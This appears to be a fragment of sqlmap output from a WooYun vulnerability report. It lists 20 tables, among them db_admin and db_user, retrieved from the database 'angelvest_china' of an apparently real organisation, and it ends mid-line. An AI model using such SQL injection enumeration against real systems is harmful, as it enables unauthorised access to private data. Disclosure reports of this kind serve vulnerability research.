 Sqlmap
[13:34:00] [INFO] retrieved: db_user
[13:34:06] [INFO] retrieved: db_web
[13:34:27] [INFO] retrieved: db_xinxi
Database: angelvest_china
[20 tables]
| db_admin |
| db_category |
| db_comment |
| db_document |
| db_due |
| db_files |
| db_info |
| db_link |
| db_linkcate |
| db_news |
| db_newscate |
| db_newssort |
| db_plan |
| db_point |
| db_product |
| db_rsvp |
| db_sort |
| db_user |
| db_web |
| db_xinxi |
+-------------+
www.wooyun.org
[13:34:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett